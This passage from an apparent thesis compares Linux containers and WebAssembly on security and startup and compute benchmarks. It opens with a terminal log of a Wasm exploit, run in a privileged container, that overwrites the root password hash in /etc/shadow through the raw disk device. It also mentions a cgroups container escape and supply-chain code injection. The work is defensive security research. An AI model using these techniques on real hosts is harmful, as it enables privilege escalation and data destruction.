The code attached in Appendix A implements an exploit that attempts to change the host system's root password through a raw disk file descriptor, e.g., `/dev/sda`. When compiled to Wasm and started in a Wasm runtime within a privileged container, it changes the Linux password file `/etc/shadow` on disk:

²⁰SSH: Secure Shell. A network protocol for remote access to computer terminals.

```
1 $ hexdump /dev/mapper/rhel-root -s 56525328380 -n 128 /dev/mapper/
   rhel-root -e "16 \"%p\" \"\\n\""
2 ....root:$6$QUHE # file content initially
3 jCP0yFAMdxX0$4/V # starts with "root:$6$"
4 FTjvGjeb8KuELlus
5 lAb2A.jGKSd1DwM1
6 rOLfeX5Dm2JmA1wv
7 oOrqomxFwsSRfY/l
8 UveQqc8JJ43pIN7k
9 jv1::0:99999:7::
10 $ podman run --privileged localhost/wasm_raw_passwd /dev/mapper/
   rhel-root
11 found root:$ at 56525328383
12 Found at 56525328384
13 Successfully replaced text
14 $ hexdump /dev/mapper/rhel-root -s 56525328380 -n 128 /dev/mapper/
   rhel-root -e "16 \"%p\" \"\\n\""
15 ....root:$1$lqdx # wasm changed to new line
16 EC40$2DhUP9RsJrH # starting with "root:$1$"
17 ohNATlVDA21:1953
18 3:0:99999:7::..#
19 rOLfeX5Dm2JmA1wv
20 oOrqomxFwsSRfY/l
21 UveQqc8JJ43pIN7k
22 jv1::0:99999:7::
23 $ head -n2 /etc/shadow # check file in filesystem
24 root:$6$QUHEjCP0yFAMdxX0$4/VFTjvGjeb8KuELluslAb2A.
   jGKSd1DwM1rOLfeX5Dm2JmA1wvoOrqomxFwsSRfY/lUveQqc8JJ43pIN7kjv1
   ::0:99999:7::
25 bin*:19347:0:99999:7::
```

Due to the complexity of the Linux filesystem on top of the hard disk, the filesystem did not immediately reflect the changed data. The root password change exploit was therefore unsuccessful. While the privilege escalation through such an attack could not be proven to work, the availability of the host system could have been severely harmed by scrambling the data on the physical disk through WASI.

Besides installing a backdoor with write access to the physical disk in a privileged container, it may be easier to search for passwords and other security-relevant information in the raw disk.

As an attack that involves altering the raw physical disk is fairly complex, we conclude this experiment here. Privileged containers allow the contained process to elevate privileges and become superuser in the host system. In WebAssembly with WASI it is possible to attack the privileged context, but due to the lack of tooling and host interfaces an attack is rather complex compared to execution in binary containers.

This experiment highlights that exploiting an insecure container configuration is theoretically possible with WASI, although the experiment failed to demonstrate a privilege escalation due to the complexity of a Linux filesystem. The attack could be modified to work around these complexities.

4.2.4. Spectre as a Shortcut to Wasm Escape

Besides breaking each layer of isolation, an escape from WebAssembly could be achieved through potentially existing shortcuts, for example through hardware vulnerabilities. In January 2018, a side-channel attack named Spectre-V1 was discovered and first publicized as CVE-2017-5753 ([The MITRE Corporation 2018](#)). Spectre-V1 and its variants target hardware vulnerabilities that can be used to exploit speculative execution, a feature in modern CPUs designed to optimize performance. It tricks a processor into executing instructions that it should not have access to, enabling an attacker to access sensitive data ([Hill et al. 2019, 9–11](#)). Spectre variants affect a wide range of CPUs, including various Intel and AMD models, IBM POWER and zSeries, Apple CPUs, and higher end ARM and MIPS CPUs ([The kernel development community 2023](#)).

([Narayan et al. 2021, 1](#)) affirms that Spectre attacks can be used to escape a Wasm sandbox and provides hardening methods for Wasm to mitigate Spectre attack risks:

Unfortunately, Spectre attacks can bypass Wasm’s isolation guarantees. Swivel hardens Wasm against this class of attacks by ensuring that potentially malicious code can neither use Spectre attacks to break out of the Wasm sandbox nor coerce victim code – another Wasm client or the embedding process – to leak secret data.

By providing security guarantees for Wasm modules, the Swivel hardening procedures inevitably incur a performance overhead ([Narayan et al. 2021, 16](#)). The work on Swivel builds upon the Wasm-to-x86 code generator *Craneflight*, the same code generator Wasmtime uses for execution of Wasm. In turn Wasmtime received a set of basic Spectre mitigations that are subject to improvement: “Mitigating Spectre continues to be a subject of ongoing research, and Wasmtime will likely grow more mitigations in the future as well” ([Bytecode Alliance 2022a](#), sec. “Spectre”). WasmEdge seems to not implement specific Spectre mitigations, as its source code and documentation do not mention any mitigations for or reflections on Spectre.

4.2.5. Attack Tree for Wasm

An attack tree displaying the paths an attacker may take to escape Wasm to a host root shell is shown in Figure 4.5. An attacker can abuse the existence of a hardware vulnerability to steal data from the host’s other processes to ultimately gain privileged remote access to the host. Otherwise, the attacker needs to break two layers of isolation subsequently: first the Wasm sandbox and then the container. Wrapping the Wasm runtime in a container, like *crun* does, is a mitigation that increases the complexity of a successful attack. Conversely, a Wasm sandbox adds another layer of isolation and therefor security around malicious software.

Figure 4.5 presents an attack tree, outlining potential routes an attacker might take to escape Wasm and gain root access on the host. The possibility exists for an attacker to exploit hardware vulnerabilities, leak data from the host’s other processes, and ultimately acquire privileged remote access to the host. Alternatively, the attacker would need to sequentially breach two

layers of isolation: the Wasm sandbox followed by the container. Implementing the Wasm runtime within a container, as demonstrated by *crun*, serves as a protective measure that amplifies the required intricacy of a successful attack. On the other hand, introducing a Wasm sandbox provides an extra layer of isolation, thus enhancing the security against harmful software.


4.3. Conclusion of Security Aspect

In this chapter, we performed a security analysis, simulating privilege escalation through Linux containers and WebAssembly after injecting malicious code into the software supply chain. To prevent the malicious code injection, a signature-based mitigation technique was demonstrated to be effective. For both technologies an attack tree was provided to visualize attack surfaces and mitigations.

From the analysis of Linux containers and WebAssembly in Sections 4.1 and 4.2 respectively, we can compare both systems. We used WebAssembly embedded into the Kubernetes platform that is optimized to run containers in a distributed system. For practical and security reasons, the WebAssembly runtime is embedded into the context of a Linux container (see Section 3.3.1), so we actually compare the execution of native binaries versus WebAssembly, both in the context of a Linux container. As a side effect, most aspects of the operational model are identical between both systems: Kubernetes manages the lifecycle of the workload, OCI images hold the code that should be executed, and a CRI runtime (here this is *crun*) creates a Linux container to then start the workload. The main difference between both systems is in this last step, where either a native binary is executed, or a WebAssembly runtime is started with a Wasm file.

We implemented a malicious code injection on Linux container with native binaries in Section 4.1.1 by replacing OCI images in a registry. An attacker would need to obtain OCI registry access credentials to perform this type of attack. We also performed a successful MITM attack on Linux containers, where an attacker must be able to intercept network traffic between the victim and an OCI registry. By default, container runtimes require the use of TLS for OCI transport and authenticate the OCI registry's X.509 identity against the system trust chain. Therefore, the MITM attack was only successful after disabling TLS verification in the container runtime. This insecure configuration violates universal security recommendations, but in the real world even production systems may have insecure configurations. The injection of malicious code into container images through these attacks was successfully mitigated by introducing signature-based verification of the container image authenticity. Both techniques of malicious code injection, and the verification of container image authenticity through signatures turned out to equally apply to WebAssembly containers in 4.2.1. This is because the two systems we compare use the same mechanisms in the container runtime to obtain software from an OCI registry.

Following a simulated injection of malicious code, an attacker would attempt to escape the boundaries of the container, executing malicious code to elevate privileges. A container escape can be achieved easily, if the security configuration of the container is weak. Here, we configured

**Figure 4.5.:** Attack Tree for Wasm Escape to Root Shell.

the containers, executed in Kubernetes, with a *privileged* context that grants the container process a wide set of Linux Capabilities. The insecure container configuration was easily exploited from within a Linux container, running a shell script that lets the Linux *cgroups* subsystem launch a privileged process in the host system. The same exploit did not work from within a container executing WebAssembly, because at this time WebAssembly and WASI do not offer the usage of *mounting* that is required by the chosen exploit. However, we observed that WebAssembly code can access important virtual filesystems of the host, including the device descriptors in `/dev` and system information descriptors in `/proc`. While an escalation of privilege from WebAssembly through these resources is not as easy as the *cgroups* exploit, malicious WebAssembly code can still cause a denial of service in the host by altering, or destroying, data in the host's physical disks.

We speculated that privilege escalation is harder from WebAssembly in containers compared to privilege escalation with native binaries in containers, as WebAssembly introduces another layer of isolation on top of the isolation that containers offer. This is true for WebAssembly without WASI, as the Wasm sandbox does not provide access to system resources by itself. However, these system resources can be exposed through abstract WASI interfaces. We found that this is the default in the system that we used to execute WebAssembly code in containers.

In conclusion, an insecure container configuration can still allow an attacker to achieve privilege escalation or denial of service from within the WebAssembly sandbox. In a secure container configuration that conforms to the principle of least privilege, it can be harder for an attacker to perform a successful attack on the host system, because WASI only provides a limited set of interfaces that are designed to be secure. By stripping unnecessary capabilities from the default set of WASI capabilities, the code execution of Wasm would be more secure than the execution of binary code in Linux containers. Without any default capabilities, even an inherently insecure container configuration with the privileged flag could not be exploited by the demonstrated attacks. In the case of the above experiments, this security measure would not impair the workload functionality, because the sample workload does not require filesystem access.

5. Runtime Efficiency Analysis

The performance analysis of Linux Containers and WebAssembly is crucial in understanding the suitability of each execution variant for specific applications and environments. In this chapter, we will conduct a comprehensive performance analysis comparing Linux Containers and WebAssembly. The focus of this analysis will be on the runtime efficiency aspect, specifically examining performance overheads in WebAssembly execution when replacing Linux Containers.

WebAssembly, as a proposed replacement for Linux Containers, is expected to demonstrate comparable performance in computational tasks. The key performance factors we will investigate include startup time and the time required to complete a given task.

To guide our research, we have formulated the following hypotheses:

1. Executing software in WebAssembly results in an observable startup delay compared to the execution of Native Linux Containers.
2. Executing software in WebAssembly results in an observable computing performance overhead compared to the execution of Native Linux Containers.

To ensure the reliability and comparability of our results, we will create benchmarking software that will be used for both technologies. By using the same benchmarking software, we can effectively measure and compare the performance of WebAssembly and Linux Containers. For visualization of the gathered measurement data, box plot diagrams generated by *seaborn* (Waskom 2021) will be provided.

The research objectives for the runtime efficiency aspect are as follows:

1. Create benchmarking software for both hypotheses.
2. Execute benchmarking software in Linux Containers and WebAssembly, and take measurements.

By accomplishing these objectives, we aim to gain valuable insights into the performance characteristics of WebAssembly and Containers, shedding light on their respective strengths and weaknesses in terms of runtime efficiency.

It should be noted that the measurement results from these experiments are specific to this experimental setup. The results may be used to compare the performance of Native Linux Containers and WebAssembly when solving an identical problem. Besides the variant of running Containers and WebAssembly used here, there are other execution models for these technologies

that can be optimized towards specific goals. Here, we test a specific variant of directly replacing Linux Containers with WebAssembly.

The performance testing framework used in all performance experiments will be explained during the first experiment. The same procedure will then be used for the other performance experiments.

5.1. Startup Overhead

Before the first binary instruction of a Linux Container or WebAssembly software is executed, the container runtime needs to perform preparations. The preparations include the setup of the container context (namespaces, cgroups, etc.), and in the case of WebAssembly, the start of a WebAssembly runtime. These preparations result in a startup delay that can be measured. Reducing the startup delay of a workload is desired, as it can improve the availability of a service in case it needs to be rescheduled and restarted on a different Kubernetes node.

5.1.1. Setup of Startup Overhead Experiment

Hypothesis	Executing software in WebAssembly results in an observable startup delay compared to execution in Linux Containers.
Experiment	Measure startup delay of WebAssembly and Linux Container workload.

By examining the duration it takes for a minimal software (referred to as the test subject) to execute, one can estimate the startup overhead of either runtime. To be more specific, the elapsed time is measured from the moment the runtime is invoked until an exit code is received from its process. The test subject is a simple “Hello World” program written in Rust as `noop.rs` :

```
1 fn main() {  
2     println!("Hello World!");  
3 }
```

The test subject is then compiled as x86 Linux and WebAssembly binaries and packaged as respective container images. It should be kept in mind that the compilation towards different computer architectures (namely x86 and WebAssembly) can produce very different binaries in terms of size and thereby complexity of the binary code.

In an attempt to reduce side effects due to varying binary complexity, the dynamic or static linkage of system libraries could be avoided, which would decrease the binary size of x86 images. This would require reimplementing the Rust `println!` in x86 Assembly, as its standard implementation of the Rust default Linux target `x86_64-unknown-linux-gnu` depends on

the [GNU¹](#) libc system library. However, reimplementing system library functionality results in different test methods (for each platform) within the same test. Instead, the binary size of x86 binary was brought closer to the size of its Wasm counterpart by statically linking against the more lightweight musl ([The musl project 2023](#)) libc implementation.

For WebAssembly there is an observable difference in binary size when building against WebAssembly with and without WASI support. Without WASI the Rust `println!` function will produce no output by default, thus there is no way to confirm that the program is executed. Therefore, for WebAssembly the Rust code is compiled towards WebAssembly with WASI using the Rust target `wasm32-wasi`. The resulting binaries are:

Rust compilation target	Binary Size ²	Container image Size
wasm32-unknown-unknown	172.637 kB	-
wasm32-wasi	253.649 kB	257.454 kB
x86_64-unknown-linux-gnu	1,901.488 kB	79,716.002 kB ³
x86_64-unknown-linux-musl	2,062.576 kB	2,066.337 kB

The generated container images are now used for measuring the time it takes the software to print an output and exit. Additionally to measuring the time it takes for Podman to run the container image and Wasm binary, the underlying Linux and Wasm binaries can be measured separately to isolate the overhead Podman adds. While the Linux binary can be called directly from a Linux host, a WebAssembly runtime is required to start the Wasm binaries. Here the WebAssembly runtimes Wasmtime 9.0.3 and WasmEdge 0.12.1 are included in the benchmarks. Both WebAssembly runtimes have an optimization option, where the Wasm file is compiled to native code prior to its execution. These two execution variants are included in the benchmarks.

The benchmark test matrix encompasses the following execution variants:

Podman x86-musl x86 musl-linked Linux binary executed as container through Podman with `podman run $IMAGE <params>`.

Podman x86-gnu x86 glibc-linked Linux binary executed as container through Podman with `podman run $IMAGE <params>`.

Podman WasmEdge Wasm file executed through Podman with WasmEdge 0.12.1 runtime with `podman run --annotation run.oci.handler=wasmedge $IMAGE <params>`.

¹GNU: A free software project.

³Although the binary compiled for the `x86_64-unknown-linux-gnu` target is smaller than the musl target's binary, due to dynamic linking it requires additional libraries embedded in the container images. The total size of the resulting container image would increase significantly in order to make the binary functional. The dynamically linked binary of target `x86_64-unknown-linux-gnu` is added to a `debian:12-slim` container image with GNU C libraries, resulting in an relatively large container image.

²Sizes in kilobytes (SI-prefix).

Podman Wasmtime Wasm file executed through Podman with Wasmtime 9.0.3 runtime with `podman run --annotation run.oci.handler=wasmedge $IMAGE <params>`.

Native x86-musl x86 musl-linked Linux binary executed natively with `./<benchmark>.musl <params>`.

Native x86-gnu x86 glibc-linked Linux binary executed natively with `./<benchmark>.libc <params>`.

WasmEdge Wasm file executed with WasmEdge 0.12.1 runtime with `wasmedge ./<benchmark>.wasm <params>`.

WasmEdge opt. Wasm file precompiled/optimized with `wasmedgec ./<benchmark>.wasm ./<benchmark>.wasm.so`, executed with WasmEdge 0.12.1 runtime with `wasmedge ./<benchmark>.wasm.so <params>`.

Wasmtime Wasm file executed with Wasmtime 9.0.3 runtime with `wasmtime ./<benchmark>.wasm <params>`.

Wasmtime opt. Wasm file precompiled/optimized with `wasmtime compile ./<benchmark>.wasm -o ./<benchmark>.cwasm`, executed with Wasmtime 9.0.3 runtime with `wasmtime run --allow-precompiled ./<benchmark>.cwasm <params>`.

The software hyperfine (Peter [2018] 2023) performs repeated measurements of specific commands. Hyperfine is instructed to perform five warmup repetitions before taking measurements. It should also clear memory buffer and disk caches before each sampling repetition to achieve clean test results. Additionally, a high process priority is configured to avoid interference by other concurrent processes. The test process is assigned to two previously isolated CPU cores⁴ to further avoid external effects. A sample size of 50 repetitions for each execution variant is used to compensate for statistical outliers.

5.1.2. Results of Startup Overhead Experiment

The resulting time measurements are shown in Table 5.2 and Figure 5.1:

Table 5.2.: Benchmark results for startup (noop.rs).

Command	Mean [s]	Min [s]	Max [s]	Relative ⁵
Native x86-musl	0.008 ± 0.004	0.006	0.024	1.00
Native x86-gnu	0.009 ± 0.004	0.006	0.025	1.06 ± 0.75

⁴The test host's second half of CPU cores was isolated with Linux Kernel option `isolcpus=24-47`. The test process is bound to the isolated CPU cores through `taskset -c 24-47`.

Command	Mean [s]	Min [s]	Max [s]	Relative
Wasmtime opt.	0.029 ± 0.008	0.022	0.056	3.55 ± 2.11
Wasmtime	0.036 ± 0.007	0.029	0.063	4.29 ± 2.40
WasmEdge	0.288 ± 0.016	0.244	0.347	34.79 ± 18.46
WasmEdge opt.	0.305 ± 0.209	0.201	2.353	36.84 ± 31.86
Podman x86-musl	1.006 ± 0.061	0.856	1.224	121.46 ± 64.53
Podman x86-gnu	1.227 ± 0.059	1.135	1.486	148.13 ± 78.51
Podman Wasmtime	1.224 ± 0.056	1.126	1.502	147.68 ± 78.24
Podman WasmEdge	1.382 ± 0.099	1.246	2.117	166.74 ± 88.81




Figure 5.1.: Boxplot of benchmark results for startup (noop.rs).

From the results of the startup benchmark across 10 execution variants we can observe:

- Native x86-gnu and x86-musl: Without Podman the native Linux binaries show very low average startup times around 8ms with possible delays of up to 3 times the average startup time. The short startup times are expected for native Linux binaries on a Linux system.
- Wasmtime, with and without optimization: Both of these variants show mean startup times of 29ms and 36ms respectively, significantly slower than the native x86 variants. They are approximately 3.5 to 4.3 times slower than the native x86-musl. Similar to the native

⁵Relative time of each command to the fastest command, where the fastest has a relative factor of 1.00.

variants Wasmtime has relatively stable startup times, as implied by standard deviations around 8ms.

- WasmEdge, with and without optimization: These two WasmEdge variants have much higher startup times compared to the previous runtimes, with mean values of 0.288s and 0.305s respectively. Startup with WasmEdge is approximately 35 times slower compared to the native binaries.
- While unoptimized WasmEdge shows a stable startup time with low variances, WasmEdge shows a relatively high standard deviation in execution time in the execution of optimized Wasm files. This is surprising, as we could assume that a platform-specific pre-compilation/optimization counters variances in startup times.
- Podman with x86-gnu and x86-musl: In comparison to the native execution, these native binaries take approximately 1 second longer to start when executed through Podman. The dynamically linked binary introduced an additional delay of approximately 200ms, probably because of the size of its container image. Variances in startup times have also increased in comparison to execution without Podman.
- Podman with WasmEdge and Wasmtime: In comparison to their counterparts without Podman, the execution of these WebAssembly runtimes through Podman added an average 1.188s for Wasmtime and 1.094s delay in startup time. The variances in startup times have also increased in comparison to execution without Podman, especially for WasmEdge in Podman. In comparison to the native binaries in Podman, the differences in startup time are vanishing. On average Podman with Wasmtime started even slightly faster than the dynamically linked binary in Podman. WasmEdge in Podman shows relatively high variances in startup time and took up to 2.1 seconds to start.

To summarize, we observe that without Podman, native binaries start significantly faster than WebAssembly runtimes. Podman seems to add a startup delay of approximately 1s, so that the margin between native and WebAssembly execution vanished with Podman. Wasmtime consistently outperforms WasmEdge in average startup time. Native binaries may be slower to start up in a container if they are stored in a relatively large container image.

5.2. Computing Performance

How fast are Linux containers and WebAssembly software after the container runtime prepared their execution? Is native binary code always faster than portable bytecode like WebAssembly? For a comparative stress test, the previous experiment can be extended by executing an implemented algorithm. For the following experiment an algorithm should be used that has a Rust implementation that makes no assumptions about the operating system and CPU architecture. An algorithm in “plain Rust code” should compile towards and execute correctly in x86 Linux and WebAssembly.

Hypothesis	Executing software in WebAssembly results in an observable computing performance overhead compared to execution in Linux containers.
Experiment	Measure total runtime of compute-intensive WebAssembly and Linux container workload.

5.2.1. Setup of Computing Performance Experiment

Initially a very simple recursive Rust implementation of the Fibonacci sequence (with $fib(n) = fib(n-1) + fib(n-2)$, $fib(0) = 0$ and $fib(1) = 1$) was used. However, a stress test with this implementation for $n > 15$ results in an explosion of return addresses in the call stack due to the implementation's recursive nature⁶. The recursive Fibonacci sequence algorithm is not a suitable stress test for the purpose of this research, because its execution reveals call stack management behavior instead of general computational overhead.

The “Computer Language Benchmarks Game” (Gouy 2023) hosted by the Debian project publishes implementations of a number of different algorithms in various programming languages. Some of these algorithm implementations are specifically optimized for a specific CPU architecture (most notably x86). Therefore, they do not qualify for this experiment, because they either give x86 execution an unfair advantage or are incompatible with WebAssembly. This project inspired another project (Hanabi1224 2023) that provides a generic (not architecture-specific) Rust implementation of *Merkle Trees*, also known as hash trees. In a hash tree each node contains a hash that matches the sum of its child nodes (Szydlo 2004, 541). Hash trees have several contemporary applications, including Blockchain protocols like Bitcoin (Friedenbach and Alm [2013] 2017). As such, this compute-intense algorithm has a real-world application and is suitable for this experiment.

The Merkle Tree Rust implementation taken from (Hanabi1224 [2021] 2022) is again compiled as `mtree.rs` towards the Rust targets `x86_64-unknown-linux-musl` and `wasm32-wasi`. The binary artifacts are then stored in container images at `docker.io/wiegratz/noop:musl` and `docker.io/wiegratz/noop:wasm`. Although the Rust program `mtree.rs` is much more complex than `noop.rs` (`mtree.rs` has 109 LOC⁷, `noop.rs` has 3 LOC as reported by `tokei` (Power [2015] 2023)), the binary sizes increased only marginally and the WebAssembly binary still is 7 times smaller than its Linux libc counterpart. The resulting binary sizes are shown in Table 5.3.

Table 5.3.: Binary file sizes for Merkle Trees benchmark software (`mtree.rs`).

Rust compilation target	Binary Size ⁸	container image Size
<code>wasm32-unknown-unknown</code>	97.926 kB	-

⁶The upper bound of the recursive Fibonacci sequence implementation's time complexity is $O(2^n)$ (Marshall 2020, sec. 4.4).

⁷LOC: *Lines of code*. A code complexity metrics that considers the non-empty lines in source code documents.

Rust compilation target	Binary Size	container image Size
wasm32-wasi	266.715 kB	270.254 kB
x86_64-unknown-linux-gnu	1,915,944 kB	79,730.849 kB
x86_64-unknown-linux-musl	2,076.120 kB	2,079.649 kB

The experiment is again conducted with Hyperfine in the same environment as the previous performance experiment. 50 iterations of each runtime execution variant are measured and aggregated to determine averages and standard deviations. Each execution should compute Merkle Trees with a depth of 18, i.e., for $n = 18$. Disk and memory caches are cleared before each iteration.

5.2.2. Results of Computing Performance Experiment

The conducted experiment yields the following results as shown in Table 5.4 and Figure 5.2.

Table 5.4.: Benchmark results for Merkle Trees (mtree.rs) with $n = 18$.

Command	Mean [s]	Min [s]	Max [s]	Relative
Native x86-gnu	2.080 ± 0.053	2.009	2.194	1.00
WasmEdge opt.	2.686 ± 0.055	2.618	2.959	1.29 ± 0.04
Wasmtime opt.	2.737 ± 0.059	2.680	2.913	1.32 ± 0.04
Wasmtime	2.783 ± 0.085	2.666	2.995	1.34 ± 0.05
Podman x86-gnu	3.187 ± 0.053	3.068	3.320	1.53 ± 0.05
Podman Wasmtime	3.718 ± 0.059	3.592	3.911	1.79 ± 0.05
Native x86-musl	4.549 ± 0.147	3.973	4.749	2.19 ± 0.09
Podman x86-musl	5.471 ± 0.122	4.865	5.786	2.63 ± 0.09
WasmEdge	257.815 ± 4.545	243.787	265.764	126.79 ± 2.40
Podman wasmedge	258.169 ± 4.344	252.462	267.398	126.96 ± 2.31

We can make several observations from the benchmark results of mtree.rs with $n = 18$, starting with the fastest executions:

⁸Sizes in kilobytes (SI-prefix).




Figure 5.2.: Boxplot of benchmark results for Merkle Trees (mtree.rs) with $n = 18$ (unoptimized WasmEdge omitted).

- Standard deviations are generally very low, except for x86-musl and unoptimized WasmEdge, each within or without Podman.
- Native x86-gnu: The dynamically linked native Linux binary is the fastest execution environment with an average execution time of 2.08 seconds. It also serves as the baseline (factor 1) for the relative measurements.
